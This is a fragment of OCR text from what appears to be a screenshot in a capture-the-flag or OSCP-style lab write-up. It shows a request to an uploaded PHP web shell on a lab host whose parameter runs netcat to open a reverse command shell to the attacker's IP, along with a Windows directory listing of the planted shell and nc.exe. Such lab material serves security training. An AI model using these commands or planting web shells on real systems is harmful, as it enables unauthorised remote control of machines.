 10.10.10.198:8080/upload/kamehameha.php?telepathy=nc.exe%20-e%20cmd%2010.10.14.5%201234
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP
�PNG Volume in drive C has no label. Volume Serial Number is A22D-49F7 Directory of C:\xampp\htdocs\gym\upload 20/01/2024 00:49
. 20/01/2024 00:49
.. 20/01/2024 00:38 53 kamehameha.php 20/01/2024 00:49 59,392 nc.exe 2 File(s) 59,445 bytes 2 Dir(s) 6,869,635,072 bytes free